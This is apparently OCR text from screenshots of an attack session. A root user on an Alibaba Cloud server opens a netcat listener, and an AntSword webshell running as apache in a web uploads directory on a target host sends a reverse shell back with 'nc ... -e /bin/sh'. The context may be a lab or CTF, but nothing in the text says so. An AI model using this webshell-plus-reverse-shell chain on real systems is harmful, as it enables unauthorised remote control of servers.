 Xshell 8 (Build 0063)
Copyright (c) 2024 NetSarang Computer, Inc. All rights reserved.
Type `help' to learn how to use Xshell prompt.
[C:\~]$
Connecting to 121.40.70.148:22...
Connection established.
To escape to local shell, press 'Ctrl+Alt+]'.
Welcome to Ubuntu 24.04.1 LTS (GNU/Linux 6.8.0-48-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/pro
System information as of Mon Jan 27 01:50:38 PM CST 2025
System load:  0.0               Processes:             136
Usage of /:   7.3% of 39.01GB   Users logged in:       0
Memory usage: 24%               IPv4 address for eth0: 172.24.35.20
Swap usage:   0%
* Strictly confined Kubernetes makes edge and IoT secure. Learn how MicroK8s
just raised the bar for easy, resilient and secure K8s cluster deployment.
https://ubuntu.com/engage/secure-kubernetes-at-the-edge
Expanded Security Maintenance for Applications is not enabled.
59 updates can be applied immediately.
To see these additional updates run: apt list --upgradable
Enable ESM Apps to receive additional future security updates.
See https://ubuntu.com/esm or run: sudo pro status
1 updates could not be installed automatically. For more details,
see /var/log/unattended-upgrades/unattended-upgrades.log
Welcome to Alibaba Cloud Elastic Compute Service !
Last login: Sun Jan 26 19:05:33 2025 from 42.238.93.212
root@iZbp1e7d2b9wiy1eohv25rZ:~# nc -lvnp 2333
Listening on 0.0.0.0 2333
Connection received on 119.188.240.24 36037
中国蚁剑
AntSword 编辑 窗口 调试
198.18.0.47 >_ 198.18.0.47
(*) 基础信息
当前路径: /var/www/localhost/htdocs/uploads
磁盘列表: /
系统信息: Linux 6b34ea0b7e08 5.15.0-118-generic #128-Ubuntu SMP Fri Jul 5 09:28:59 UTC 2024 x8
当前用户: apache
(*) 输入 ashelp 查看本地命令
(apache:/var/www/localhost/htdocs/uploads) $ nc 121.40.70.148 2333 -e /bin/sh
(apache:/var/www/localhost/htdocs/uploads) $